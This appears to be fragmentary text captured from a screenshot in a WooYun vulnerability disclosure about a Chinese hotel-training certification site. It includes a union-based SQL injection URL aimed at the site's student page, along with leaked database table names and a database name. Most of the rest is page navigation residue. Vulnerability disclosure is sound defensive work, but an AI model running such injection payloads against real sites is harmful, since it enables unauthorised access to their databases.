 ihma.9first.com/student.asp?id=-559 union select 1,db_name(),3,4,5,6,7,(select char(44)%2bname from [sysobj
百度
火狐官方站点 访问最多 新手上路 常用网址
MEADIN .COM 通行证 密 码 登 录 忘记密码? | 注册通行证 购物车 0 件 找工
先之 9FIRST.COM
酒店业职业资格认证
教育培训第一品牌
首页 | 资讯
E-Learning
专业
房务 | 餐饮 | 康乐 | 营销 | 高级行政管理
安全 | 工程 | 财务 | HR | 胜任力提升
产品
IHMA认证 | 公开
企业学院 | 内训
IHMA认证 首页 > IHMA认证 > 学员名录
顾问团队 认证体系 学员心声
证书查询 请输入证书注册号查询 查 询
证书名
称: ,XZ_InCourseBook,XZ_Session,XZ_userWork,XZ_InCourse
姓 名: XZHome
www.wooyun.org